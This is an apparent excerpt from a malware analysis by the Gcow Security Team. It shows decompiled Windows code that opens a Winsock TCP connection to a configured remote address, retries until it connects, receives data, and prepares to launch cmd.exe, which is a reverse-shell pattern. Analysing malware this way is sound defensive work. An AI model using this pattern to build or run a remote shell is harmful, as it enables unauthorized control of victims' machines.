 WSAStartup(0x202u, &WSAData);
s = WSASocketW(2, 1, 6, 0i64, 0, 0);
name.sa_family = 2;
v5 = (const char *)sub_14022E41D(v30);
*(_DWORD *)&name.sa_data[2] = inet_addr(v5);
*(_WORD *)name.sa_data = htons(v29);
v9 = sub_140237180(v8);
sub_14022994A(v9, (unsigned int)s);
if ( WSAConnect(s, &name, 16, 0i64, 0i64, 0i64, 0i64) != -1 )
break;
closesocket(s);
WSACleanup();
}
}
while ( (unsigned int)sub_14022D392(v9) != 1 );
sub_14022B7A4(&v13, 0i64, 2048i64);
v14 = sub_14023452A(v9, &v13, 1024i64);
if ( v14 > 0 )
break;
sub_1402280E0(v9);
closesocket(s);
sub_140230A51(v8);
WSACleanup();
}
lpCommandLine = (LPWSTR)sub_140232D33(L"cmd.exe");
sub_14022B7A4(&StartupInfo, 0i64, 104i64);
Gcow安全团队